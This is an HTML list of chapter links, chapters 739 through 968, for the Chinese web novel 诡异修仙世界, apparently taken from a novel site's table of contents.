						                                                                          						  							<li><a href="/167_167139/5047097.html" title="诡异修仙世界 第739章 山脚下">第739章 山脚下</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第740章 大姐头" href="/167_167139/5047133.html">第740章 大姐头</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第741章 木房子' href='/167_167139/5047125.html'>第741章 木房子</a></li>
						                                                                          						  						    <li><a href='/167_167139/5047143.html' title='诡异修仙世界 第742章 开门（为书友刘文～加更）'>第742章 开门（为书友刘文～加更）</a></li>
						                                                                          						  							<li><a href="/167_167139/5047144.html" title="诡异修仙世界 第743章 石">第743章 石</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第744章 坟" href="/167_167139/5047154.html">第744章 坟</a></li>
						                                                                          						  							<li><a href="/167_167139/5047182.html" title="诡异修仙世界 第745章 何曾听过">第745章 何曾听过</a></li>
						                                                                          						  						    <li><a href='/167_167139/5047183.html' title='诡异修仙世界 第746章 只能钓鱼'>第746章 只能钓鱼</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第747章 棉与镜' href='/167_167139/5047207.html'>第747章 棉与镜</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第748章 他运气一向很好" href="/167_167139/5047204.html">第748章 他运气一向很好</a></li>
						                                                                          						  							<li><a href="/167_167139/5047180.html" title="诡异修仙世界 第749章 路标">第749章 路标</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第750章 黑焰骷' href='/167_167139/5047191.html'>第750章 黑焰骷</a></li>
						                                                                          						  							<li><a href="/167_167139/5047228.html" title="诡异修仙世界 第751章 酒国小事">第751章 酒国小事</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第752章 千幻山壑" href="/167_167139/5047217.html">第752章 千幻山壑</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第753章 银蚪' href='/167_167139/5047225.html'>第753章 银蚪</a></li>
						                                                                          						  						    <li><a href='/167_167139/5047238.html' title='诡异修仙世界 第754章 紧攥的拳头'>第754章 紧攥的拳头</a></li>
						                                                                          						  							<li><a href="/167_167139/5047264.html" title="诡异修仙世界 第755章 登山前三">第755章 登山前三</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第756章 骇梦之环" href="/167_167139/5047267.html">第756章 骇梦之环</a></li>
						                                                                          						  							<li><a href="/167_167139/5047273.html" title="诡异修仙世界 第757章 泄露的信息">第757章 泄露的信息</a></li>
						                                                                          						  						    <li><a href='/167_167139/5047279.html' title='诡异修仙世界 第758章 红'>第758章 红</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第759章 树林里的山庄' href='/167_167139/5047282.html'>第759章 树林里的山庄</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第760章 怪风" href="/167_167139/5047293.html">第760章 怪风</a></li>
						                                                                          						  							<li><a href="/167_167139/5047307.html" title="诡异修仙世界 第761章 对骨头的猜测（为掌门川尔呀加更）">第761章 对骨头的猜测（为掌门川尔呀加更）</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第762章 雪球' href='/167_167139/5047295.html'>第762章 雪球</a></li>
						                                                                          						  							<li><a href="/167_167139/5047301.html" title="诡异修仙世界 第763章 对雪球的测试">第763章 对雪球的测试</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第764章 意外" href="/167_167139/5047312.html">第764章 意外</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第765章 离去（为盟主川尔呀加第一更）' href='/167_167139/5047342.html'>第765章 离去（为盟主川尔呀加第一更）</a></li>
						                                                                          						  						    <li><a href='/167_167139/5047349.html' title='诡异修仙世界 第766章 独自攀爬'>第766章 独自攀爬</a></li>
						                                                                          						  							<li><a href="/167_167139/5047352.html" title="诡异修仙世界 第767章 拔剑">第767章 拔剑</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第768章 推论" href="/167_167139/5047356.html">第768章 推论</a></li>
						                                                                          						  							<li><a href="/167_167139/5047362.html" title="诡异修仙世界 第769章 神元珠（为盟主川尔呀加第二更）">第769章 神元珠（为盟主川尔呀加第二更）</a></li>
						                                                                          						  						    <li><a href='/167_167139/5047366.html' title='诡异修仙世界 第770章 乌龟'>第770章 乌龟</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第771章 存入的意念' href='/167_167139/5047395.html'>第771章 存入的意念</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第772章 小绻战法" href="/167_167139/5047373.html">第772章 小绻战法</a></li>
						                                                                          						  							<li><a href="/167_167139/5047384.html" title="诡异修仙世界 第773章 遭遇（为盟主川尔呀加第三更）">第773章 遭遇（为盟主川尔呀加第三更）</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第774章 退让' href='/167_167139/5047372.html'>第774章 退让</a></li>
						                                                                          						  							<li><a href="/167_167139/5047423.html" title="诡异修仙世界 第775章 百中无一">第775章 百中无一</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第776章 特殊的三个考生" href="/167_167139/5047426.html">第776章 特殊的三个考生</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第777章 自爆（为盟主川尔呀加第四更）' href='/167_167139/5047429.html'>第777章 自爆（为盟主川尔呀加第四更）</a></li>
						                                                                          						  						    <li><a href='/167_167139/5047436.html' title='诡异修仙世界 第778章 我的概念'>第778章 我的概念</a></li>
						                                                                          						  							<li><a href="/167_167139/5047433.html" title="诡异修仙世界 第779章 我是谁">第779章 我是谁</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第780章 我做了个梦" href="/167_167139/5047441.html">第780章 我做了个梦</a></li>
						                                                                          						  							<li><a href="/167_167139/5047451.html" title="诡异修仙世界 第781章 寒伤">第781章 寒伤</a></li>
						                                                                          						  						    <li><a href='/167_167139/5047449.html' title='诡异修仙世界 第782章 寒病'>第782章 寒病</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第783章 无法逾越的线' href='/167_167139/5047460.html'>第783章 无法逾越的线</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第784章 防寒之法" href="/167_167139/5047459.html">第784章 防寒之法</a></li>
						                                                                          						  							<li><a href="/167_167139/5047498.html" title="诡异修仙世界 第785章 高处不胜寒">第785章 高处不胜寒</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第786章 重排名' href='/167_167139/5047494.html'>第786章 重排名</a></li>
						                                                                          						  							<li><a href="/167_167139/5047496.html" title="诡异修仙世界 第787章 入梦前的准备">第787章 入梦前的准备</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第788章 入梦" href="/167_167139/5047495.html">第788章 入梦</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第789章 猎人' href='/167_167139/5047499.html'>第789章 猎人</a></li>
						                                                                          						  						    <li><a href='/167_167139/5047500.html' title='诡异修仙世界 第790章 狩猎游戏'>第790章 狩猎游戏</a></li>
						                                                                          						  							<li><a href="/167_167139/5047522.html" title="诡异修仙世界 第791章 暴怒">第791章 暴怒</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第792章 再遇红雪" href="/167_167139/5047523.html">第792章 再遇红雪</a></li>
						                                                                          						  							<li><a href="/167_167139/5047531.html" title="诡异修仙世界 第793章 旱沙猫">第793章 旱沙猫</a></li>
						                                                                          						  						    <li><a href='/167_167139/5047529.html' title='诡异修仙世界 第794章 冰血猿'>第794章 冰血猿</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第795章 恶幻' href='/167_167139/5047566.html'>第795章 恶幻</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第796章 两千七百" href="/167_167139/5047577.html">第796章 两千七百</a></li>
						                                                                          						  							<li><a href="/167_167139/5047564.html" title="诡异修仙世界 第797章 不放弃">第797章 不放弃</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第798章 减肥' href='/167_167139/5047567.html'>第798章 减肥</a></li>
						                                                                          						  							<li><a href="/167_167139/5047569.html" title="诡异修仙世界 第799章 幻虚九针">第799章 幻虚九针</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第800章 三个" href="/167_167139/5047570.html">第800章 三个</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第801章 林中困兽' href='/167_167139/5047597.html'>第801章 林中困兽</a></li>
						                                                                          						  						    <li><a href='/167_167139/5047587.html' title='诡异修仙世界 第802章 银灰的人影'>第802章 银灰的人影</a></li>
						                                                                          						  							<li><a href="/167_167139/5047603.html" title="诡异修仙世界 第803章 踏入">第803章 踏入</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第804章 第二针" href="/167_167139/5047600.html">第804章 第二针</a></li>
						                                                                          						  							<li><a href="/167_167139/5047635.html" title="诡异修仙世界 第805章 老妪（为掌门止言又欲加更）">第805章 老妪（为掌门止言又欲加更）</a></li>
						                                                                          						  						    <li><a href='/167_167139/5047649.html' title='诡异修仙世界 第806章 感兴趣'>第806章 感兴趣</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第807章 秉笔直书' href='/167_167139/5047638.html'>第807章 秉笔直书</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第808章 看不见的竞争" href="/167_167139/5047633.html">第808章 看不见的竞争</a></li>
						                                                                          						  							<li><a href="/167_167139/5047639.html" title="诡异修仙世界 第809章 没到极限">第809章 没到极限</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第810章 佛焰' href='/167_167139/5047646.html'>第810章 佛焰</a></li>
						                                                                          						  							<li><a href="/167_167139/5047657.html" title="诡异修仙世界 第811章 山巅">第811章 山巅</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第812章 雪山异变（为书友吾吃葡萄皮加更）" href="/167_167139/5047663.html">第812章 雪山异变（为书友吾吃葡萄皮加更）</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第813章 两半' href='/167_167139/5047670.html'>第813章 两半</a></li>
						                                                                          						  						    <li><a href='/167_167139/5047669.html' title='诡异修仙世界 第814章 怖梦官'>第814章 怖梦官</a></li>
						                                                                          						  							<li><a href="/167_167139/5047706.html" title="诡异修仙世界 第815章 路遇">第815章 路遇</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第816章 一物治一物" href="/167_167139/5047703.html">第816章 一物治一物</a></li>
						                                                                          						  							<li><a href="/167_167139/5047717.html" title="诡异修仙世界 第817章 可怕的梦">第817章 可怕的梦</a></li>
						                                                                          						  						    <li><a href='/167_167139/5047715.html' title='诡异修仙世界 第818章 暗处的敌人'>第818章 暗处的敌人</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第819章 小秀秀之谜' href='/167_167139/5047722.html'>第819章 小秀秀之谜</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第820章 偷看" href="/167_167139/5047720.html">第820章 偷看</a></li>
						                                                                          						  							<li><a href="/167_167139/5047734.html" title="诡异修仙世界 第821章 担心">第821章 担心</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第822章 诡海浪（四更求订阅）' href='/167_167139/5047739.html'>第822章 诡海浪（四更求订阅）</a></li>
						                                                                          						  							<li><a href="/167_167139/5047737.html" title="诡异修仙世界 第823章 四种武势">第823章 四种武势</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第824章 雅号" href="/167_167139/5047742.html">第824章 雅号</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第825章 排名宣布' href='/167_167139/5047793.html'>第825章 排名宣布</a></li>
						                                                                          						  						    <li><a href='/167_167139/5047798.html' title='诡异修仙世界 第826章 武试第二项（为书友xiaoweinan加更）'>第826章 武试第二项（为书友xiaoweinan加更）</a></li>
						                                                                          						  							<li><a href="/167_167139/5047804.html" title="诡异修仙世界 第827章 三色">第827章 三色</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第828章 三相" href="/167_167139/5047802.html">第828章 三相</a></li>
						                                                                          						  							<li><a href="/167_167139/5047809.html" title="诡异修仙世界 第829章 分析">第829章 分析</a></li>
						                                                                          						  						    <li><a href='/167_167139/5047816.html' title='诡异修仙世界 第830章 出城'>第830章 出城</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第831章 附身' href='/167_167139/5047821.html'>第831章 附身</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第832章 偏了" href="/167_167139/5047819.html">第832章 偏了</a></li>
						                                                                          						  							<li><a href="/167_167139/5047817.html" title="诡异修仙世界 第833章 意料之中的失败">第833章 意料之中的失败</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第834章 杀父仇人' href='/167_167139/5047824.html'>第834章 杀父仇人</a></li>
						                                                                          						  							<li><a href="/167_167139/5047887.html" title="诡异修仙世界 第835章 万里寒颤术">第835章 万里寒颤术</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第836章 滴血认亲" href="/167_167139/5047883.html">第836章 滴血认亲</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第837章 满腹心事话谁知' href='/167_167139/5047891.html'>第837章 满腹心事话谁知</a></li>
						                                                                          						  						    <li><a href='/167_167139/5047899.html' title='诡异修仙世界 第838章 我有个朋友'>第838章 我有个朋友</a></li>
						                                                                          						  							<li><a href="/167_167139/5047890.html" title="诡异修仙世界 第839章 符、臂环、丹药">第839章 符、臂环、丹药</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第840章 一成不变" href="/167_167139/5047912.html">第840章 一成不变</a></li>
						                                                                          						  							<li><a href="/167_167139/5047907.html" title="诡异修仙世界 第841章 修改细则">第841章 修改细则</a></li>
						                                                                          						  						    <li><a href='/167_167139/5047916.html' title='诡异修仙世界 第842章 烧钱式比试'>第842章 烧钱式比试</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第843章 熊鼻子与狐焰' href='/167_167139/5047919.html'>第843章 熊鼻子与狐焰</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第844章 约法三章" href="/167_167139/5047920.html">第844章 约法三章</a></li>
						                                                                          						  							<li><a href="/167_167139/5047978.html" title="诡异修仙世界 第845章 金刚">第845章 金刚</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第846章 虫娘与深深' href='/167_167139/5047980.html'>第846章 虫娘与深深</a></li>
						                                                                          						  							<li><a href="/167_167139/5047987.html" title="诡异修仙世界 第847章 剑针">第847章 剑针</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第848章 能否让一局" href="/167_167139/5047974.html">第848章 能否让一局</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第849章 七号擂台' href='/167_167139/5048058.html'>第849章 七号擂台</a></li>
						                                                                          						  						    <li><a href='/167_167139/5048055.html' title='诡异修仙世界 第850章 泥书生'>第850章 泥书生</a></li>
						                                                                          						  							<li><a href="/167_167139/5047997.html" title="诡异修仙世界 第851章 猴戏剑">第851章 猴戏剑</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第852章 戏法基础" href="/167_167139/5048002.html">第852章 戏法基础</a></li>
						                                                                          						  							<li><a href="/167_167139/5048018.html" title="诡异修仙世界 第853章 仙人摘豆">第853章 仙人摘豆</a></li>
						                                                                          						  						    <li><a href='/167_167139/5047999.html' title='诡异修仙世界 第854章 积分试结束'>第854章 积分试结束</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第855章 母女' href='/167_167139/5048064.html'>第855章 母女</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第856章 关系改善" href="/167_167139/5048066.html">第856章 关系改善</a></li>
						                                                                          						  							<li><a href="/167_167139/5048063.html" title="诡异修仙世界 第857章 排名试开始">第857章 排名试开始</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第858章 凭什么赢' href='/167_167139/5048067.html'>第858章 凭什么赢</a></li>
						                                                                          						  							<li><a href="/167_167139/5048065.html" title="诡异修仙世界 第859章 对温晓">第859章 对温晓</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第860章 三大主培育" href="/167_167139/5048077.html">第860章 三大主培育</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第861章 厚颜无耻' href='/167_167139/5048075.html'>第861章 厚颜无耻</a></li>
						                                                                          						  						    <li><a href='/167_167139/5048097.html' title='诡异修仙世界 第862章 人言可畏'>第862章 人言可畏</a></li>
						                                                                          						  							<li><a href="/167_167139/5048135.html" title="诡异修仙世界 第863章 人狠话不多">第863章 人狠话不多</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第864章 胜负难料" href="/167_167139/5048139.html">第864章 胜负难料</a></li>
						                                                                          						  							<li><a href="/167_167139/5048154.html" title="诡异修仙世界 第865章 九剑环">第865章 九剑环</a></li>
						                                                                          						  						    <li><a href='/167_167139/5048161.html' title='诡异修仙世界 第866章 把戏用尽'>第866章 把戏用尽</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第867章 市井' href='/167_167139/5048166.html'>第867章 市井</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第868章 来自镜都的信" href="/167_167139/5048156.html">第868章 来自镜都的信</a></li>
						                                                                          						  							<li><a href="/167_167139/5048173.html" title="诡异修仙世界 第869章 癸瑛">第869章 癸瑛</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第870章 培养序列' href='/167_167139/5048159.html'>第870章 培养序列</a></li>
						                                                                          						  							<li><a href="/167_167139/5048160.html" title="诡异修仙世界 第871章 谣言四起">第871章 谣言四起</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第872章 拿酒来" href="/167_167139/5048182.html">第872章 拿酒来</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第873章 应邀' href='/167_167139/5048231.html'>第873章 应邀</a></li>
						                                                                          						  						    <li><a href='/167_167139/5048222.html' title='诡异修仙世界 第874章鹅鹅鹅'>第874章鹅鹅鹅</a></li>
						                                                                          						  							<li><a href="/167_167139/5048250.html" title="诡异修仙世界 第875章 问题的根源">第875章 问题的根源</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第876章 师徒" href="/167_167139/5048243.html">第876章 师徒</a></li>
						                                                                          						  							<li><a href="/167_167139/5048257.html" title="诡异修仙世界 第877章 情谊尽">第877章 情谊尽</a></li>
						                                                                          						  						    <li><a href='/167_167139/5048247.html' title='诡异修仙世界 第878章 试题缘由'>第878章 试题缘由</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第879章 小芙芙' href='/167_167139/5048248.html'>第879章 小芙芙</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第880章 不同意" href="/167_167139/5048249.html">第880章 不同意</a></li>
						                                                                          						  							<li><a href="/167_167139/5048265.html" title="诡异修仙世界 第881章 炼气晶玉">第881章 炼气晶玉</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第882章 妥协' href='/167_167139/5048269.html'>第882章 妥协</a></li>
						                                                                          						  							<li><a href="/167_167139/5048298.html" title="诡异修仙世界 第883章 武势中段">第883章 武势中段</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第884章 入场" href="/167_167139/5048305.html">第884章 入场</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第885章 大象席地而坐' href='/167_167139/5048335.html'>第885章 大象席地而坐</a></li>
						                                                                          						  						    <li><a href='/167_167139/5048329.html' title='诡异修仙世界 第886章 炼心'>第886章 炼心</a></li>
						                                                                          						  							<li><a href="/167_167139/5048332.html" title="诡异修仙世界 第887章 我心无敌">第887章 我心无敌</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第888章 灰雾象身内" href="/167_167139/5048328.html">第888章 灰雾象身内</a></li>
						                                                                          						  							<li><a href="/167_167139/5048348.html" title="诡异修仙世界 第889章 世如苦海，众生皆苦">第889章 世如苦海，众生皆苦</a></li>
						                                                                          						  						    <li><a href='/167_167139/5048343.html' title='诡异修仙世界 第890章 孤岛'>第890章 孤岛</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第891章 佛剑勇君蛊' href='/167_167139/5048338.html'>第891章 佛剑勇君蛊</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第892章 钱声我" href="/167_167139/5048330.html">第892章 钱声我</a></li>
						                                                                          						  							<li><a href="/167_167139/5048344.html" title="诡异修仙世界 第893章 眼神不好">第893章 眼神不好</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第894章 选谁' href='/167_167139/5048407.html'>第894章 选谁</a></li>
						                                                                          						  							<li><a href="/167_167139/5048413.html" title="诡异修仙世界 第895章 悟道舍利">第895章 悟道舍利</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第896章 九月的第二封信" href="/167_167139/5048429.html">第896章 九月的第二封信</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第897章 两场送别' href='/167_167139/5048415.html'>第897章 两场送别</a></li>
						                                                                          						  						    <li><a href='/167_167139/5048421.html' title='诡异修仙世界 第898章 不好了，奥公公'>第898章 不好了，奥公公</a></li>
						                                                                          						  							<li><a href="/167_167139/5048423.html" title="诡异修仙世界 第899章 头痛的两人">第899章 头痛的两人</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第900章 大师兄的决定" href="/167_167139/5048430.html">第900章 大师兄的决定</a></li>
						                                                                          						  							<li><a href="/167_167139/5048452.html" title="诡异修仙世界 第901章 快要沉眠的赵姑娘">第901章 快要沉眠的赵姑娘</a></li>
						                                                                          						  						    <li><a href='/167_167139/5048437.html' title='诡异修仙世界 第902章 临别赠礼'>第902章 临别赠礼</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第903章 年入百万' href='/167_167139/5048442.html'>第903章 年入百万</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第904章 百熬成钢" href="/167_167139/5048477.html">第904章 百熬成钢</a></li>
						                                                                          						  							<li><a href="/167_167139/5048502.html" title="诡异修仙世界 第905章 另外两项奖励">第905章 另外两项奖励</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第906章 与仲田的谈话' href='/167_167139/5048505.html'>第906章 与仲田的谈话</a></li>
						                                                                          						  							<li><a href="/167_167139/5048511.html" title="诡异修仙世界 第907章 幽怨的眼神">第907章 幽怨的眼神</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第908章 在书院的学习安排" href="/167_167139/5048504.html">第908章 在书院的学习安排</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第909章 小绻的提醒' href='/167_167139/5048509.html'>第909章 小绻的提醒</a></li>
						                                                                          						  						    <li><a href='/167_167139/5048512.html' title='诡异修仙世界 第910章 乱我心者'>第910章 乱我心者</a></li>
						                                                                          						  							<li><a href="/167_167139/5048523.html" title="诡异修仙世界 第911章 特别的引导者">第911章 特别的引导者</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第912章 给你一巴掌" href="/167_167139/5048530.html">第912章 给你一巴掌</a></li>
						                                                                          						  							<li><a href="/167_167139/5048555.html" title="诡异修仙世界 第913章 小猫">第913章 小猫</a></li>
						                                                                          						  						    <li><a href='/167_167139/5048559.html' title='诡异修仙世界 第914章 陪练规矩'>第914章 陪练规矩</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第915章 补偿物' href='/167_167139/5048592.html'>第915章 补偿物</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第916章 要与周凡决斗的杜泥" href="/167_167139/5048600.html">第916章 要与周凡决斗的杜泥</a></li>
						                                                                          						  							<li><a href="/167_167139/5048594.html" title="诡异修仙世界 第917章 宣扬">第917章 宣扬</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第918章 知我者' href='/167_167139/5048593.html'>第918章 知我者</a></li>
						                                                                          						  							<li><a href="/167_167139/5048597.html" title="诡异修仙世界 第919章 同一人">第919章 同一人</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第920章 死去活来" href="/167_167139/5048615.html">第920章 死去活来</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第921章 大人有请' href='/167_167139/5048614.html'>第921章 大人有请</a></li>
						                                                                          						  						    <li><a href='/167_167139/5048622.html' title='诡异修仙世界 第922章 抚司使'>第922章 抚司使</a></li>
						                                                                          						  							<li><a href="/167_167139/5048652.html" title="诡异修仙世界 第923章 路遇熟人">第923章 路遇熟人</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第924章 管事之死" href="/167_167139/5048647.html">第924章 管事之死</a></li>
						                                                                          						  							<li><a href="/167_167139/5048683.html" title="诡异修仙世界 第925章 尸线虫">第925章 尸线虫</a></li>
						                                                                          						  						    <li><a href='/167_167139/5048688.html' title='诡异修仙世界 第926章 巧合？'>第926章 巧合？</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第927章 买房' href='/167_167139/5048686.html'>第927章 买房</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第928章 入住" href="/167_167139/5048699.html">第928章 入住</a></li>
						                                                                          						  							<li><a href="/167_167139/5048685.html" title="诡异修仙世界 第929章 他在笑">第929章 他在笑</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第930章 尸体' href='/167_167139/5048690.html'>第930章 尸体</a></li>
						                                                                          						  							<li><a href="/167_167139/5048687.html" title="诡异修仙世界 第931章 武识五识">第931章 武识五识</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第932章 一定要赢" href="/167_167139/5048719.html">第932章 一定要赢</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第933章 狗后辈' href='/167_167139/5048733.html'>第933章 狗后辈</a></li>
						                                                                          						  						    <li><a href='/167_167139/5048731.html' title='诡异修仙世界 第934章 问不起'>第934章 问不起</a></li>
						                                                                          						  							<li><a href="/167_167139/5048773.html" title="诡异修仙世界 第935章 玄妙之空">第935章 玄妙之空</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第936章 录道玉" href="/167_167139/5048788.html">第936章 录道玉</a></li>
						                                                                          						  							<li><a href="/167_167139/5048774.html" title="诡异修仙世界 第937章 这是阳谋">第937章 这是阳谋</a></li>
						                                                                          						  						    <li><a href='/167_167139/5048772.html' title='诡异修仙世界 第938章 屈服'>第938章 屈服</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第939章 折现' href='/167_167139/5048784.html'>第939章 折现</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第940章 无双钓运" href="/167_167139/5048795.html">第940章 无双钓运</a></li>
						                                                                          						  							<li><a href="/167_167139/5048783.html" title="诡异修仙世界 第941章 镜子与书">第941章 镜子与书</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第942章 新的生意' href='/167_167139/5048800.html'>第942章 新的生意</a></li>
						                                                                          						  							<li><a href="/167_167139/5048811.html" title="诡异修仙世界 第943章 求道之心">第943章 求道之心</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第944章 为什么帮他" href="/167_167139/5048807.html">第944章 为什么帮他</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第945章 识神决' href='/167_167139/5048867.html'>第945章 识神决</a></li>
						                                                                          						  						    <li><a href='/167_167139/5048864.html' title='诡异修仙世界 第946章 你还敢狡辩'>第946章 你还敢狡辩</a></li>
						                                                                          						  							<li><a href="/167_167139/5048872.html" title="诡异修仙世界 第947章 急案">第947章 急案</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第948章 腐房" href="/167_167139/5048871.html">第948章 腐房</a></li>
						                                                                          						  							<li><a href="/167_167139/5048885.html" title="诡异修仙世界 第949章 寻到的盒子">第949章 寻到的盒子</a></li>
						                                                                          						  						    <li><a href='/167_167139/5048875.html' title='诡异修仙世界 第950章 送钱的来了'>第950章 送钱的来了</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第951章 白家的歉意' href='/167_167139/5048892.html'>第951章 白家的歉意</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第952章 特使大人" href="/167_167139/5048902.html">第952章 特使大人</a></li>
						                                                                          						  							<li><a href="/167_167139/5048917.html" title="诡异修仙世界 第953章 挤兑">第953章 挤兑</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第954章 热情' href='/167_167139/5048898.html'>第954章 热情</a></li>
						                                                                          						  							<li><a href="/167_167139/5048964.html" title="诡异修仙世界 第955章 同样的笑">第955章 同样的笑</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第956章 突然的拦路人" href="/167_167139/5048952.html">第956章 突然的拦路人</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第957章 拿走的东西' href='/167_167139/5048968.html'>第957章 拿走的东西</a></li>
						                                                                          						  						    <li><a href='/167_167139/5048976.html' title='诡异修仙世界 第958章 窗边的姑娘'>第958章 窗边的姑娘</a></li>
						                                                                          						  							<li><a href="/167_167139/5048959.html" title="诡异修仙世界 第959章 面首">第959章 面首</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第960章 养老与附身" href="/167_167139/5048958.html">第960章 养老与附身</a></li>
						                                                                          						  							<li><a href="/167_167139/5048982.html" title="诡异修仙世界 第961章 议事">第961章 议事</a></li>
						                                                                          						  						    <li><a href='/167_167139/5049025.html' title='诡异修仙世界 第962章 今夜无人入眠'>第962章 今夜无人入眠</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第963章 萦绕不散的噩梦' href='/167_167139/5048999.html'>第963章 萦绕不散的噩梦</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第964章 命案现" href="/167_167139/5048990.html">第964章 命案现</a></li>
						                                                                          						  							<li><a href="/167_167139/5049045.html" title="诡异修仙世界 第965章 找不到">第965章 找不到</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第966章 有心栽花' href='/167_167139/5049057.html'>第966章 有心栽花</a></li>
						                                                                          						  							<li><a href="/167_167139/5049063.html" title="诡异修仙世界 第967章 疯猫症">第967章 疯猫症</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第968章 审问（感谢书友空空居士的盟主打赏）" href="/167_167139/5049044.html">第968章 审问（感谢书友空空居士的盟主打赏）</a></li>
